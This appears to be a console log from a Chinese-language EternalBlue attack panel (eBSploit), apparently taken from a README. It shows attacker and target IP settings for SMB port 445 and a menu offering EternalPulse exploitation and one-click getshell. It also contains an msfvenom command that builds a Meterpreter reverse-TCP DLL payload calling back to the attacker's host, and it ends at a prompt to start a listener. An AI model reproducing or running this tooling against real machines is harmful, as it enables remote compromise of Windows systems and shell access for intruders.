 ====================================================
[~· 永恒之蓝快捷攻击面板 ·~]    2024/08/17 16:56:59
本次运行IP地址: None
Help: 请输入你想执行的命令对应的序号
Config:
[+] Exploit
└─IP: 192.168.174.129 Port: 8855
[-] Server
└─IP: 192.168.174.138 Port: 445 Version: x64
[*] Vps
└─IP: None Port: None
└─dll_file: C:\Users\Administrator\Desktop\yanshi\eBSploit\dlls\add_user.dll
[💀] Exploit_Menu:
[-------------------]
1. msfvenom_shellcode生成
2. msf监听脚本生成
3. EternalPulse攻击
4. 任意命令生成dll
5. Config配置修改
6. 一键Getshell!
[-------------------]
> 1
[*] 参数设定成功, 现在开始生成dll
[++] msfvenom_payload: msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.174.129 LPORT=8855 -f dll -a x64 --platform win
[+] dll生成中......
C:/Users/Administrator/Desktop/yanshi/eBSploit/metasploit-framework/ruby/lib/ruby/gems/3.0.0/gems/rex-core-0.1.31/lib/rex/compat.rb:381: warning: Win32API is deprecated after Ruby 1.9
.1; use fiddle directly instead
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 9216 bytes
[++] Dll生成成功! Path: C:\Users\Administrator\Desktop\yanshi\eBSploit\dlls\x64.dll
[!] 当前dll已生成成功, 是否生成监听脚本并利用 (Y/n)?
>